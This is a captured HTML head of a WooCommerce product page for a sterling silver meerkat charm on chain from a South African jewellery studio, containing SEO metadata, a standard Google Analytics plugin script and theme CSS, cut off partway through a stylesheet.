

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/
body_size: 147740
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.goldfishjewellery.co.za/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Sterling Silver Meerkat Charm on Chain | Goldfish Jewellery Design Studio</title><meta name="description" content="Sterling Silver Meerkat Charm on Chain: R380 at Goldfish Online. Lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Secure online shopping." /><link rel="canonical" href="https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Sterling Silver Meerkat Charm on Chain | Goldfish Jewellery Design Studio" /><meta property="og:description" content="Sterling Silver Meerkat Charm on Chain: R380 at Goldfish Online. Lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Secure online shopping." /><meta property="og:url" content="https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/" /><meta property="og:site_name" content="Goldfish Jewellery Design Studio" /><meta property="article:publisher" content="https://www.facebook.com/GoldfishJDS/" /><meta property="article:modified_time" content="2023-04-10T11:28:51+00:00" /><meta property="og:image" content="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="1024" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@GoldfishJDS" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/","name":"Sterling Silver Meerkat Charm on Chain | Goldfish Jewellery Design Studio","isPartOf":{"@id":"https://www.goldfishjewellery.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/#primaryimage"},"image":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/#primaryimage"},"thumbnailUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg","datePublished":"2018-07-10T08:04:06+00:00","dateModified":"2023-04-10T11:28:51+00:00","description":"Sterling Silver Meerkat Charm on Chain: R380 at Goldfish Online. Lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Secure online shopping.","breadcrumb":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/#primaryimage","url":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg","contentUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg","width":720,"height":1024,"caption":"Sterling Silver Meerkat Charm on Chain - Goldfish Jewellery Design Studio"},{"@type":"BreadcrumbList","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.goldfishjewellery.co.za/"},{"@type":"ListItem","position":2,"name":"Online Jewellery Store","item":"https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/"},{"@type":"ListItem","position":3,"name":"Sterling Silver Meerkat Charm on Chain"}]},{"@type":"WebSite","@id":"https://www.goldfishjewellery.co.za/#website","url":"https://www.goldfishjewellery.co.za/","name":"Goldfish Jewellery Design Studio","description":"Specialist Jewellery Manufacturers - George, Western Cape, South Africa","publisher":{"@id":"https://www.goldfishjewellery.co.za/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.goldfishjewellery.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.goldfishjewellery.co.za/#organization","name":"Goldfish Jewellery Design Studio","url":"https://www.goldfishjewellery.co.za/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldfishjewellery.co.za/#/schema/logo/image/","url":"https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png","contentUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png","width":733,"height":233,"caption":"Goldfish Jewellery Design Studio"},"image":{"@id":"https://www.goldfishjewellery.co.za/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GoldfishJDS/","https://x.com/GoldfishJDS","https://www.instagram.com/goldfishjewellerydesign/","https://za.pinterest.com/goldfishjds"]}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Feed" href="https://www.goldfishjewellery.co.za/feed/" /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Comments Feed" href="https://www.goldfishjewellery.co.za/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Sterling Silver Meerkat Charm on Chain Comments Feed" href="https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.goldfishjewellery.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-meerkat-charm-chain%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.goldfishjewellery.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-meerkat-charm-chain%2F&#038;format=xml" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-77LJWBVZWL"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.goldfishjewellery.co.za\/product\/sterling-silver-meerkat-charm-chain\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-77LJWBVZWL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-77LJWBVZWL', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.goldfishjewellery.co.za/wp-content/litespeed/css/7c5a684f0f6754ad64c1d6f11c60acdc.css?ver=84b34" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b2b2b2;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #999999;
					background-color: #999999;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b2b2b2;
					border-color: #b2b2b2;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #000000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #000000;
				}

				.wp-block-image figcaption {
					color: #000000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #000000;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b2b2b2;
					border-color: #b2b2b2;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #999999;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #000000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #d9c755;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #1f92c4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #1f92c4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #d8c33a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #bfaa21;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #d8c33a;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #000000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #000000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='storefront-style-inline-css'>.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f7f7;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f7f7;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #21284f;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f4f4f4;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f7f7;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #000000;
			}

			.widget h1 {
				border-bottom-color: #000000;
			}

			body,
			.secondary-navigation a {
				color: #000000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #050505;
			}

			a {
				color: #1f92c4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #1f92c4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b2b2b2;
				border-color: #b2b2b2;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #d8c33a;
				border-color: #d8c33a;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #bfaa21;
				border-color: #bfaa21;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f7f7f7;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #d8c33a;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f7f7;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #d9c755;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #d1d1d1;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f4f4f4;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #121940;
				}

				.site-header {
					border-bottom-color: #121940;
				}
			}
/*# sourceURL=storefront-style-inline-css */</style><style id='storefront-woocommerce-style-inline-css'>@font-face {
				font-family: star;
				src: url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
